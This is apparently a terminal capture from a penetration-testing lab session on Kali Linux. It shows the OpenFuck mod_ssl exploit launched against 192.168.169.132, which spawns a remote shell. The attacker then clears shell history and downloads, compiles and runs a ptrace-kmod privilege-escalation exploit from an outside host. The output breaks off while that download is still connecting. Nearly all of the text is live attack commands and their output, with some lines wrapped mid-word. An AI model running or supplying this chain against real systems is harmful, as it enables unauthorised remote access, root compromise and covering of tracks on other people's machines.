 ┌──(kali㉿kali)-[~]
└─$ ./test 0x6b 192.168.169.132 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0
-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-
d.c; ./exploit;
--14:43:14--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!